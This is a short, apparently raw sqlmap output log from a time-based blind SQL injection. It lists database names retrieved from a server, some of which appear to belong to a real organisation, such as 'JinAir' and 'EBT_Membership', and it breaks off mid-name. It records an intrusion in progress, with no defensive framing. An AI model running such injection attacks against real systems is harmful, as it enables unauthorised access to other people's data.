 do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
14
[10:52:34] [INFO] retrieved:
[10:52:45] [INFO] adjusting time delay to 4 seconds due to good response times
BST_OA
[10:55:17] [INFO] retrieved: BycInnerAuth
[11:01:19] [INFO] retrieved: distribution
[11:08:01] [INFO] retrieved: EBT_InnerOA
[11:13:13] [INFO] retrieved: EBT_Membership
[11:20:21] [INFO] retrieved: egu_byc
[11:24:00] [INFO] retrieved: InnerSys
[11:28:15] [INFO] retrieved: JinAir
[11:30:56] [INFO] retrieved: master
[11:34:02] [INFO] retrieved: model
[11:36:58] [INFO] retrieved: msdb
[11:39:05] [INFO] retrieved: Remo